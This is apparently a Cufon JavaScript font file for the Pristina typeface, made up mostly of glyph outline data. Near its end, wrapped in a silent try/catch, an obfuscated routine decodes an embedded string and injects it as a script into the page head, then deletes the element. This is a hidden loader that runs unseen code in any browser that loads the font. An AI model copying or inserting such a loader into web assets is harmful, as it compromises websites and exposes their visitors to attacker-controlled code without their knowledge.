,58,-55,238,-99,239v-11,0,-30,-8,-41,-21v4,-11,27,5,32,2v12,0,27,-22,45,-67v19,-46,30,-95,39,-145"},{"d":"91,-259v20,-38,37,-25,67,-1v-8,11,-23,-10,-37,0v-12,8,-30,47,-55,118v23,5,33,0,40,7v-8,10,-32,6,-46,9v-24,70,-45,146,-50,217v-5,-1,-27,-14,-22,-22v10,-52,27,-117,52,-194v-18,4,-32,-6,-18,-12v8,-2,22,-3,24,-10v19,-55,34,-92,45,-112","w":87},{"d":"212,-233v12,-10,42,-22,43,12v-13,15,-57,10,-83,16v-18,36,-53,149,-61,197v-4,21,-19,15,-29,5v4,-21,-3,-72,25,-64v2,-11,43,-131,45,-136v-40,4,-100,9,-105,43v-1,7,8,21,13,35v0,6,-7,5,-9,1v-22,-31,-40,-71,13,-85v32,-8,65,-14,98,-17v8,-18,9,-14,22,-3v3,0,12,-2,28,-4","w":204},{"d":"135,-117v-11,0,-29,0,-54,-1r-16,45v20,2,37,2,53,1v3,-6,9,-21,17,-45xm140,-131v6,-16,14,-34,7,-51v5,-6,30,-6,24,12r-14,38v16,2,21,-15,30,-7v-4,7,-1,26,-17,22r-19,0r-16,45v24,1,29,-12,40,-8v-4,10,2,24,-16,22v-13,2,-32,-4,-32,10v-6,20,-10,30,-6,46v-4,9,-25,0,-24,-9r16,-46v-1,0,-18,-1,-53,-2v-5,17,-17,42,-10,57v-7,9,-28,0,-22,-15r16,-43v-19,-3,-28,11,-34,3v5,-16,11,-23,39,-18r16,-44v-24,-5,-32,5,-44,4v6,-8,2,-25,21,-20v7,-2,31,8,31,-6v5,-16,8,-28,3,-41v5,-6,30,-5,24,12r-14,38v19,2,35,3,54,1","w":189},{"d":"120,-215v-10,32,-15,70,-51,70v-19,0,-36,-10,-35,-25v3,-26,22,-93,52,-62v20,-16,30,1,34,17xm148,-195v16,-24,23,-33,19,-51v4,-6,21,3,22,13v0,3,0,6,-3,10r-125,179v-17,28,-28,36,-22,54v-4,6,-22,-1,-22,-14v38,-68,89,-126,131,-191xm177,-65v-10,33,-13,69,-50,69v-20,0,-37,-10,-35,-25v3,-26,22,-94,52,-62v21,-15,29,2,33,18xm65,-152v20,0,38,-46,37,-74v-5,-6,-23,5,-29,3v-10,13,-18,32,-19,55v0,11,4,16,11,16xm131,-74v-9,13,-17,33,-20,55v5,29,25,17,35,-6v6,-13,21,-41,9,-53v-5,0,-20,5,-24,4","w":203},{"d":"100,-135v8,-8,14,-8,18,0v-1,8,-6,30,-22,20v-10,9,-20,21,-30,35v9,0,38,-4,26,5v-11,3,-24,7,-40,12v-14,18,-23,30,-27,39v6,0,49,6,57,5v9,2,15,-8,21,-12v4,9,-11,38,-27,37v-14,0,-49,-15,-66,-12v-6,18,-21,10,-21,-4v0,-10,10,-15,20,-15v12,-18,26,-22,19,-45v-3,-9,8,-8,23,-9r31,-38v-10,-3,-21,-4,-32,-4v-22,0,-23,15,-35,24v-2,0,-2,-3,-2,-6v10,-20,7,-40,32,-41v11,0,29,3,55,9","w":115},{"d":"149,-224v16,-18,34,-37,54,-15v27,0,25,13,22,38v-11,74,-62,234,-149,200v-35,-14,-54,-17,-54,-56v-1,-56,43,-149,75,-176v20,-17,31,-5,52,9xm125,-223v-44,18,-97,137,-72,194v40,40,80,9,110,-54v21,-44,36,-89,39,-133v1,-9,-2,-13,-7,-13v-31,12,-51,39,-85,63v-2,0,-3,0,-3,-2v8,-19,22,-34,34,-48v-6,-5,-11,-7,-16,-7","w":209},{"d":"190,-128v3,-2,44,12,21,18v-19,5,-15,6,-21,28v-11,45,-21,83,-34,115v-13,30,-32,13,-57,-6v10,-9,29,9,36,-12v12,-18,24,-52,38,-102v-21,27,-72,72,-107,73v-24,-6,-48,-20,-48,-48v0,-73,72,-159,131,-180v6,0,15,4,27,13v2,-16,15,-7,22,-1v1,17,-6,40,-11,56v-3,10,-24,5,-27,-2v10,-7,11,-24,13,-39v0,-5,-2,-7,-8,-7v-62,15,-116,96,-125,163v9,46,45,31,81,-1v18,-16,36,-31,49,-47v-42,2,-51,12,-60,-15v9,-1,70,8,80,-6","w":217},{"d":"31,-120v-9,-9,-1,-12,8,-11v11,9,20,37,48,53v4,1,12,13,3,14v-21,3,-57,13,-66,26v-2,0,-4,-1,-6,-6v-9,-25,29,-21,49,-32v-6,-15,-29,-31,-36,-44","w":106},{"w":64},{"d":"85,-148v14,6,2,48,-16,45v-5,-13,0,-47,16,-45xm44,-116v-2,31,46,92,-5,105v-6,23,-30,14,-54,11v-3,0,-4,-2,-5,-5v10,-16,65,3,62,-31v2,-10,-22,-65,-21,-76v2,-15,15,-24,41,-30v3,-1,3,1,3,3v-8,8,-23,14,-21,23","w":87},{"w":64},{"d":"113,-219v-31,8,-84,68,-49,101v-15,10,-39,-22,-35,-28v7,-37,40,-78,73,-89v22,6,60,3,58,42v-3,55,-16,96,-39,151v-33,81,-59,111,-109,56v6,-14,28,13,35,7v39,-4,90,-168,90,-222v0,-16,-7,-18,-24,-18","w":156},{"d":"134,-167v2,-13,11,-14,20,-9v5,10,3,31,-9,32v-21,31,-122,207,-124,255v-13,-8,-29,-26,-16,-49r122,-207v-30,-4,-85,-14,-96,19v-2,8,-13,8,-11,-1v6,-26,4,-54,42,-49","w":147},{"d":"143,-240v41,10,81,16,80,61v0,52,-42,80,-78,106v-2,-1,-12,-6,-9,-12v4,-22,8,-39,13,-52v-13,19,-40,56,-61,65v-5,-3,-16,-9,-15,-17v5,-30,25,-70,60,-89v2,0,12,6,18,14v-1,6,-15,-3,-18,2v-16,13,-50,55,-43,79v28,-17,54,-59,68,-88v5,3,14,8,12,14v-6,18,-12,40,-17,67v43,-14,71,-107,20,-131v-6,-3,-13,-4,-21,-4v-45,0,-105,100,-107,161v-12,39,45,37,74,29v25,-7,49,-31,63,-50v2,-1,2,0,2,2v-11,46,-70,86,-122,60v-21,-1,-36,-16,-35,-41v2,-81,51,-162,116,-176","w":213},{"d":"39,-147v37,16,15,39,1,89v14,-23,49,-80,76,-87v39,5,11,70,7,96v5,-6,7,-12,16,-19v4,17,-27,41,-32,68v-3,11,-20,1,-22,-3v11,-28,38,-92,27,-127v-36,28,-61,69,-84,120v-6,14,-17,8,-26,2v12,-29,37,-89,34,-126v-8,5,-15,20,-24,17v9,-10,15,-23,27,-30","w":151},{"d":"194,-207v24,2,28,-50,47,-24v4,4,5,8,5,12v-16,41,-38,44,-95,92v14,58,18,90,47,108v2,2,21,-13,25,-4v-15,17,-39,29,-47,29v-14,0,-29,-39,-45,-118v-56,48,-87,64,-103,116v3,5,3,19,-6,8v-10,-11,-20,-25,-6,-42v16,-21,53,-53,112,-98v-5,-28,-9,-54,-11,-79v-26,18,-81,30,-57,72v0,3,-2,4,-4,4v-20,-22,-35,-42,-11,-60v13,-11,57,-24,69,-33v-1,-12,33,-37,34,-10v-14,18,-7,49,0,91v31,-24,50,-41,59,-50v-11,-4,-18,-8,-13,-14","w":231},{"d":"54,-84v32,5,61,11,74,31v-6,14,5,35,-9,47v-37,32,-124,116,-163,44v5,-13,26,11,33,6v48,-10,109,-41,123,-85v-7,-25,-49,-28,-75,-22v-11,-2,-11,-27,2,-33v34,-15,50,-21,63,-51v-14,-22,-67,17,-65,26v-1,3,-3,5,-5,5v-34,-34,30,-52,58,-60v10,0,11,8,14,13v43,36,-20,57,-50,79","w":137},{"d":"83,-230v3,-20,31,-2,32,1v-29,36,-46,91,-65,154v-5,8,5,15,-2,17v-7,-1,-22,-11,-16,-21v8,-36,38,-121,51,-151xm33,4v-24,7,-22,-27,-10,-37v25,9,16,11,10,37","w":86},{"d":"99,-168v20,-3,49,-8,49,17v0,76,-36,199,-116,144v-54,-37,9,-135,31,-164v15,-11,13,-6,36,3xm66,-6v42,-10,56,-81,59,-132v1,-26,-21,-17,-39,-20v-29,17,-54,76,-54,122v0,16,16,29,34,30","w":152},{"d":"31,-107v18,-17,84,8,109,-8v7,5,0,24,-13,20v-33,-2,-74,-7,-96,2v-4,-3,-1,-5,0,-14xm31,-76v24,1,82,11,102,-2v7,5,-2,24,-13,21v-33,-1,-75,-8,-96,2v-4,-3,-1,-22,7,-21","w":152},{"d":"170,-223r-118,179v-16,28,-26,36,-22,53v-3,15,-19,0,-24,-4v-6,-5,-5,-12,0,-19r120,-181v13,-24,23,-31,17,-49v5,-11,28,2,30,11v0,3,-1,6,-3,10"},{"d":"76,-133v1,-1,17,-9,24,-9v8,-1,22,18,20,31v-5,47,-21,108,-64,116v-25,-1,-54,-10,-51,-38v4,-34,24,-102,52,-113v4,0,10,5,19,13xm43,-5v39,-9,55,-69,58,-116v-6,-22,-34,14,-44,3v-14,18,-30,55,-31,87v0,18,6,26,17,26","w":125},{"d":"79,-166v11,-21,9,-53,18,-74v1,0,6,4,13,13v11,13,-10,69,-20,74v-6,-4,-10,-8,-11,-13xm55,-240v15,9,23,34,8,62v-8,31,-17,30,-26,12v11,-21,11,-51,18,-74","w":99},{"d":"55,-243v15,8,23,34,8,62v-8,29,-17,32,-26,12v11,-21,11,-52,18,-74","w":57},{"d":"49,-211v24,-21,48,20,53,36v0,3,-1,4,-3,4v-15,-10,-25,-31,-43,-35v-5,0,-7,-2,-7,-5","w":107},{"d":"98,-147v5,4,22,3,20,15v-2,18,-1,66,-22,43v-9,-10,8,-30,2,-39v-29,29,-48,73,-62,113v-8,23,-5,23,-24,13v-4,-2,-5,-6,-4,-12v9,-41,19,-74,30,-102v-13,10,-14,24,-23,18v9,-10,21,-54,46,-38v8,13,-6,16,-13,44v-5,20,-11,36,-14,47v19,-39,35,-77,64,-102","w":113},{"d":"91,-250v-6,20,-25,47,-26,68v-4,4,-17,10,-18,0v6,-24,14,-74,44,-68","w":72},{"d":"75,-167v7,-17,23,-7,32,3v0,3,-3,5,-9,5v-23,34,-55,104,-45,158v0,4,-1,6,-5,6v-18,-5,-28,-10,-22,-33v10,-40,18,-72,30,-96v-17,18,-19,27,-46,46v-7,0,-7,-7,-3,-11v22,-17,44,-46,62,-79v1,0,3,0,6,1","w":90},{"d":"227,-221v-4,68,-40,158,-73,196v25,6,44,-2,59,-14v5,13,-16,49,-41,40v-2,0,-14,-3,-38,-8v-28,27,-79,1,-98,-10v-44,-60,25,-180,61,-216v19,-18,31,-5,52,9v16,-18,34,-37,54,-15v18,2,22,2,24,18xm83,-57v15,7,25,19,46,25v34,-34,69,-121,73,-184v1,-9,-2,-13,-7,-13v-31,12,-51,39,-85,63v-2,0,-3,0,-3,-2v8,-19,22,-34,34,-48v-6,-5,-11,-7,-16,-7v-44,18,-98,138,-72,194v6,13,36,28,55,14v-11,-1,-44,-19,-25,-42","w":217},{"d":"228,-218v24,5,36,-41,55,-6v2,2,2,4,2,6v-40,32,-107,153,-129,204v6,12,-8,17,-18,19v-6,0,-22,-17,-9,-24v0,-63,-19,-155,-44,-191v-13,-18,-25,0,-46,7v-3,0,-5,-1,-5,-3v13,-15,48,-56,69,-26v24,35,41,98,50,188v7,-16,74,-132,82,-147v-7,0,-15,-22,-7,-27","w":238},{"d":"59,-113v-68,-23,3,-107,33,-121v27,0,73,1,62,54v-14,65,-58,253,-136,166v2,-16,26,6,34,2v37,-2,81,-142,81,-191v0,-14,-9,-18,-24,-17v-30,9,-81,71,-45,103v0,2,-1,4,-5,4","w":149},{"d":"249,19v-2,12,-30,32,-39,35v-16,0,-44,-44,-86,-131v-13,3,-17,-4,-6,-13v-3,-6,-6,-14,-9,-20v-51,39,-79,68,-82,89v-2,10,8,11,17,10v22,-4,56,-17,70,-40v10,-5,15,-9,16,3v2,29,-23,22,-43,38v-34,14,-49,27,-67,2v-11,-8,-16,-16,-16,-22v0,-31,65,-76,98,-98v-11,-28,-16,-51,-16,-68v0,-5,7,-8,22,-8v8,0,26,-1,25,7v22,2,35,2,39,16v-1,33,-18,40,-47,60r9,20v41,0,89,5,96,-15v0,-4,10,-5,9,1v-4,24,1,34,-39,35r-55,1v20,40,46,91,73,106v8,4,24,-18,31,-8xm118,-139v12,-13,60,-33,22,-46v-38,-17,-38,12,-22,46","w":256},{"d":"28,4v-11,-6,-19,-9,-16,-25v21,-105,46,-212,96,-267v14,-16,33,10,42,19v-3,8,-16,-4,-20,-2v-7,0,-15,8,-24,22v-32,51,-55,118,-69,201v24,-41,39,-60,66,-88v17,-18,45,1,43,19v-6,48,-23,105,-60,122v-7,1,-25,-13,-34,-31v8,-7,20,13,26,9v30,-10,44,-68,47,-104v0,-11,-8,-10,-14,-5v-29,24,-67,82,-78,124v-1,4,-3,6,-5,6","w":150},{"d":"75,-24v15,-22,28,16,57,12v31,-4,62,0,68,-23v-2,-29,-58,-58,-77,-69v-27,-3,-19,-7,-2,-21v8,-6,16,1,23,4v33,-2,58,-49,58,-84v0,-30,-56,-4,-72,0v-16,53,-49,164,-77,198v0,1,-22,9,-24,3v8,-23,11,-39,13,-55v0,0,6,-3,15,-6v3,-1,5,1,6,5v16,-31,39,-99,47,-136v-40,22,-75,26,-66,74v0,2,0,3,-2,3v-16,-14,-33,-31,-18,-47v16,-17,65,-48,91,-57v3,-12,-3,-17,4,-20v5,1,14,13,12,14v44,-11,63,-22,80,10v9,0,12,5,12,14v0,43,-24,83,-66,92v39,28,83,44,50,90v8,21,-21,28,-78,28v-25,0,-76,3,-54,-29","w":232},{"d":"339,-69v22,5,23,-14,36,-7v-5,10,2,24,-16,24v-23,0,-74,1,-153,-3r-170,-8v-9,-3,-16,13,-22,4v5,-2,3,-28,21,-23v24,7,258,13,304,13","w":393},{"d":"362,-178v0,1,22,19,8,22r-11,-7v-20,75,-45,128,-74,161v-3,3,-7,5,-12,5v-39,-8,-65,-18,-65,-67v0,-33,4,-67,13,-102v-33,37,-79,105,-96,151v-4,6,-30,22,-35,13v18,-45,57,-156,56,-215v-25,5,-65,27,-85,38v-16,8,-3,28,-8,37v-25,-26,-42,-40,-4,-59v14,-7,72,-26,85,-32v1,-3,1,-9,7,-9v12,2,40,18,30,42v-2,21,-22,94,-29,115v10,-16,76,-104,88,-116v7,-22,4,-30,18,-34v16,4,32,8,20,20r-12,13v-18,60,-24,97,-24,146v0,32,28,58,50,28v23,-31,56,-108,63,-153v-14,-15,-11,-63,7,-73v26,14,23,28,10,76","w":353},{"d":"205,-214v15,-8,38,-50,57,-17v-18,31,-88,97,-114,117v26,33,50,86,88,97v5,3,18,-13,22,-3v-5,10,-17,24,-33,32v-33,-10,-77,-92,-98,-109v-11,6,-15,-1,-16,-11v-1,-14,16,-19,27,-15v20,-14,67,-61,78,-80v-7,-4,-11,-8,-11,-11xm157,-230v-28,63,-75,149,-78,232v0,2,-1,3,-3,3v-7,-2,-29,-13,-19,-26v17,-60,42,-127,66,-184v-41,12,-67,17,-80,42v-2,1,10,25,0,26v-11,-5,-16,-22,-19,-39v5,-35,86,-30,121,-63v3,0,12,6,12,9","w":264},{"d":"180,-138v21,19,-16,14,-21,29v-2,0,-17,-7,-12,-13v2,-2,8,-6,16,-12v13,-22,24,-44,32,-68v-13,-26,-20,-21,-57,-19v-11,18,-22,53,-33,103v-1,5,-3,7,-5,7v-4,0,-17,-2,-15,-11v2,-11,0,-36,15,-32v6,-23,13,-45,22,-66v-47,4,-70,1,-55,37v0,2,-1,4,-3,4v-10,-8,-14,-25,-14,-35v1,-23,56,-22,79,-23v10,-15,15,6,34,-1v22,0,30,-5,42,15r4,-20v14,4,9,16,3,33v12,23,21,44,27,62v23,-42,50,-69,71,-104v8,-7,22,-1,27,10v-8,-1,-12,1,-17,10v-12,23,-20,53,-24,93v3,-3,9,-21,11,-9v-9,14,-4,53,-27,31v-3,-2,-5,-6,-4,-10v8,-48,14,-76,19,-87v-20,24,-38,51,-54,82v6,13,-2,18,-10,24v-2,-8,-12,-13,-5,-21v-4,-17,-12,-37,-23,-60v-6,15,-14,32,-23,51","w":316},{"d":"229,-239v-18,20,-34,141,-32,186v1,30,4,39,22,31v8,11,-21,21,-34,27v-11,0,-15,-29,-12,-87v-28,2,-55,3,-80,6r-35,43v17,-6,17,10,22,22v-1,8,-9,3,-15,3v-8,-3,-38,13,-47,21v-9,-4,-26,-18,-11,-27v11,-7,48,-38,55,-48v-5,-30,0,-31,28,-33v29,-35,52,-70,70,-104v-24,19,-104,13,-98,60v1,4,-1,6,-4,6v-26,-29,-21,-59,28,-64v36,-3,72,-8,86,-33v3,-1,14,8,15,14v-15,33,-58,95,-78,120v28,0,49,-1,65,-2v2,-26,14,-82,19,-115v2,-14,21,-32,36,-26","w":230},{"d":"61,5v-5,1,-28,-16,-13,-21v29,-66,50,-126,64,-181v-52,28,-76,35,-61,75v0,3,-1,5,-4,5v-4,0,-11,-11,-21,-31v-9,-41,63,-59,92,-76v3,-20,6,-29,23,-8v36,-11,52,-15,67,12v50,31,-22,107,-41,128v-18,13,-32,7,-51,-6v7,-5,29,-3,34,-10v23,-17,53,-57,55,-90v2,-34,-51,-13,-74,-6v-20,71,-38,127,-54,169v1,1,13,-10,18,-9v5,1,24,25,8,26v-15,1,-29,19,-42,23","w":203},{"d":"28,4v-11,-6,-19,-9,-16,-25v21,-104,46,-213,96,-267v14,-16,33,10,42,19v-3,8,-16,-4,-20,-2v-7,0,-15,8,-24,22v-34,53,-56,127,-70,210v4,-3,13,-17,19,-19v3,0,3,1,0,5v-15,17,-15,42,-27,57","w":68},{"d":"242,-213v5,-26,20,-20,27,-3v0,6,-8,19,-22,39v-25,71,-44,153,-75,217v-18,21,-38,-2,-64,-21v17,-13,37,20,51,-10v19,-40,40,-88,57,-147v-22,39,-46,72,-72,99v-7,7,-13,11,-18,11v-21,-14,-45,-17,-42,-52v2,-25,13,-67,36,-124v-34,15,-60,20,-71,45v0,7,10,20,3,24v-22,-17,-41,-53,-6,-63v23,-7,51,-16,85,-28v11,-24,25,-13,40,3v0,3,-6,6,-16,8v-22,28,-46,98,-48,143v-1,26,14,32,27,19v43,-41,77,-96,108,-160","w":240},{"d":"130,-53v-19,23,-34,-7,-48,-21v-10,8,-27,24,-32,37v-23,-18,4,-33,21,-49v-11,-9,-26,-31,-34,-27v-5,0,-5,-5,0,-7v21,-13,26,6,45,24v9,-10,24,-18,28,-32v0,-3,2,-5,4,-5v24,21,-11,36,-21,48v20,20,25,29,33,28v2,-2,4,3,4,4","w":152},{"d":"228,-223v14,10,3,38,-18,30v-21,-8,-47,-10,-75,-15v-8,32,-13,57,-17,73v12,5,85,-23,82,17v0,4,-4,6,-13,8v-20,6,-15,-6,-27,-7v-26,0,-42,1,-48,2v-12,30,-14,68,-40,83v32,-3,55,1,110,5v8,1,8,-20,16,-7v7,12,5,34,-12,36v-37,-12,-88,-16,-136,-11v-10,9,-17,13,-19,13v-6,-9,-13,-30,1,-32v5,-1,14,-3,30,-4v12,-23,22,-45,29,-67v-6,-10,-16,-34,11,-33r20,-79v-36,-6,-71,-14,-73,22v-3,7,9,28,1,33v-18,-26,-24,-84,22,-84v12,0,31,2,56,7v8,-5,12,-11,15,-3v0,2,0,3,-1,6v5,1,27,6,69,16v8,2,12,-6,17,-9","w":217},{"d":"205,-107v20,-51,41,-181,101,-124v0,2,-3,4,-8,4v-31,-2,-31,22,-48,58v-16,34,-26,79,-38,132v6,-7,12,-32,21,-24r-25,66v-3,-1,-20,-3,-20,-20v0,-14,5,-39,13,-75v-44,-3,-77,-3,-99,1v-6,18,-33,77,-42,91v-5,16,-32,2,-31,-4v0,-15,16,-22,13,-43v0,-4,1,-5,3,-5v3,-1,14,11,13,15v7,-8,13,-20,19,-38v-11,-25,-18,-34,16,-36v9,-19,34,-86,38,-106v-23,19,-106,18,-86,65v-10,6,-12,-9,-17,-19v-24,-63,100,-31,113,-74v24,10,12,27,-4,68r-27,67v32,3,63,3,95,1","w":252},{"d":"187,-214v-6,30,-13,62,-31,73v-8,-1,-20,-7,-18,-11v14,-13,19,-36,22,-59v-6,-6,-12,-9,-18,-9v-52,15,-101,111,-101,176v0,44,51,31,78,9v17,-14,34,-21,40,-42v0,-3,2,-4,4,-4v16,21,10,36,-10,49v-33,21,-47,37,-79,37v-10,0,-17,-4,-22,-10v-58,-21,-32,-80,-12,-131v16,-40,56,-96,91,-106v15,2,15,5,31,18v1,-5,2,-7,5,-7v3,0,21,10,20,17","w":181},{"d":"40,-110v2,0,18,2,16,9v-3,9,-11,47,-35,30v10,-15,9,-33,19,-39xm43,-40v-6,21,-23,46,-28,68v3,6,-9,11,-15,9v-6,-21,13,-84,43,-77","w":72}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+110-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("P9:UA%p$dGXNP^Q)(%J7#9#XB>pU:%XNB>c7dGu,:V4oa0$}(BJO{,W4($u$6VXAB%u8{1XdVGQ_P9p(l7h>BTl7Z1#>u,CRpjxQd9;~({#iZGE+cJ=UZqW=a0E7?1C>:$U~({#iZ{p~B1_~({#iZ{_Y[3$ol%$;:Wt^1vJ9T#cP6Zps|Euj{lVGBa:dA~([?k_}qCQ%,`;ROohN*i=70$U>3Yx+)4X8wQEqcB;|u0x~({Wia{t0#v`3E9xaZ7vi|Vi*AUi}c>t7BTl7Z1vxZVJGjj:}EQ=UZqW=pJ(6BTl7Z{#7EVtoGV=UZ1tCp$V#E0o}6,piA9Q$P^#}Pj=;|{Wo~1U}6,WoA1Ui6%=QA%($d^=,|G#N:}x,ATQidTZX[3$)dGa`a}x*d0$*B}kws,(3(UiNP{4`|0;`[BtNA3p;~>:*~%p*A,pqdGXU~>_QaG=$dJiNa>Xh?9QN~3tQdGV7dTQiA%X0dBp~6%p*AjCC6>CN(9V0(^_oA>p_(9Q*A}x`A3p$A%Jh:jC;:%X7P1h;|9i)P7h;PG(AaUh;BV$X~Jh;BB$;P^Ck")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":143,"face":{"font-family":"Pristina","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"3 6 4 2 4 4 6 8 2 4","ascent":"288","descent":"-72","x-height":"5","bbox":"-153 -293.093 375 161","underline-thickness":"21.0938","underline-position":"-45.8789","unicode-range":"U+0020-U+2122"}}));
